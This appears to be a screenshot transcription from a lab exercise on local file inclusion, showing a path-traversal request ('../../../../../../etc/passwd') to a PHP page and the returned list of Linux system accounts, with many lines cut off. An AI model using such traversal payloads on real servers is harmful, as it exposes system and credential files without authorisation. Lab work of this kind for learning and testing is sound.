 10.86.63.17/laba2/lfi_task/index.php?filename=../../../../../../etc/passwd
Getting Started
Statement list
statement1
Write statement to read: Read
Statement data:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/u
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoi
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-d
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:
/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false mysql:x:122:130:MySQL Server,,,:/nonexistent:/bin/false